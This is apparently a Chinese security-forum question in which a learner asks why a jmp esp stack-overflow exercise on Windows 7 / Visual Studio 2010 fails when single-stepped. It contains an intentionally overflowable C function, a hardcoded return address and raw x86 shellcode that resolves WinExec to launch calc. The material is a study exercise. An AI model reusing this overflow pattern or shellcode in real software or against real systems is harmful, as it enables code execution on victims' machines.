最近新学习jmp esp的溢出攻击,但是win7下始终无法调试成功(win7+visual studio 2010)
构造了一个很简单的程序, 填充一个8字节的buf,然后修改EIP 为jmp esp 地址0x12,0x45,0xfa,0x7f,

shellcode调用计算器,单独运行没有问题。 溢出调用时也可以看到eip被改写为0x12,0x45,0xfa,0x7f。 但是下一步再按单步跟踪visual studio就报错了。
不知道为什么shellcode的代码没法用单步跟踪,感觉到了jmp esp再按一下f10就自动运行了。 shellcode单独(*(void(*)()) (void*)Code)(); 执行没有问题,实在是想不通错误原因,还请大神指教。
代码如下:
void scp(char *d, char* s)
{
char buf[8]=;
memcpy(buf,ShellCode,sizeof(ShellCode));
}
const unsigned char ShellCode[] = {
0x41,0x41,0x41,0x41
,0x41,0x41,0x41,0x41
,0x41,0x41,0x41,0x41
,0x12,0x45,0xfa,0x7f,
0x55,0x8B,0xEC,0x51,0x51,0x83,0x65,0xFC,0x00,0xC7,0x45,0xF8,0x63,0x61,0x6C,0x63,
0x64,0xA1,0x18,0x00,0x00,0x00,0x8B,0x40,0x30,0x8B,0x40,0x0C,0x8B,0x40,0x1C,0x33,
0xC9,0x8B,0x00,0x8B,0x50,0x20,0x66,0x83,0x7A,0x10,0x2E,0x74,0x06,0x41,0x83,0xF9,
0x02,0x7C,0xEE,0x56,0x57,0x8B,0x78,0x08,0x68,0xB9,0x6B,0xFF,0xCB,0xE8,0x1F,0x00,
0x00,0x00,0x8B,0xF0,0xC7,0x04,0x24,0x13,0xB9,0xE6,0x25,0xE8,0x11,0x00,0x00,0x00,
0x59,0x6A,0x01,0x8D,0x4D,0xF8,0x51,0xFF,0xD0,0x6A,0x00,0xFF,0xD6,0x5F,0x5E,0xC9,
0xC3,0x55,0x8B,0xEC,0x51,0x8B,0x47,0x3C,0x8B,0x44,0x38,0x78,0x83,0x65,0xFC,0x00,
0x53,0x03,0xC7,0x56,0x8B,0x70,0x20,0x03,0xF7,0x83,0x78,0x18,0x00,0x76,0x2A,0x8B,
0x0E,0x03,0xCF,0x33,0xDB,0xEB,0x09,0x6B,0xDB,0x21,0x0F,0xBE,0xD2,0x03,0xDA,0x41,
0x8A,0x11,0x84,0xD2,0x75,0xF1,0x3B,0x5D,0x08,0x74,0x14,0x83,0xC6,0x04,0xFF,0x45,
0xFC,0x8B,0x4D,0xFC,0x3B,0x48,0x18,0x72,0xD6,0x33,0xC0,0x5E,0x5B,0xC9,0xC3,0x8B,
0x48,0x24,0x8B,0x55,0xFC,0x8B,0x40,0x1C,0x8D,0x0C,0x51,0x0F,0xB7,0x0C,0x39,0x8D,
0x04,0x88,0x8B,0x04,0x38,0x03,0xC7,0xEB,0xE2
};
[培训]内核驱动高级班,冲击BAT一流互联网大厂工作,每周日13:00-18:00直播授课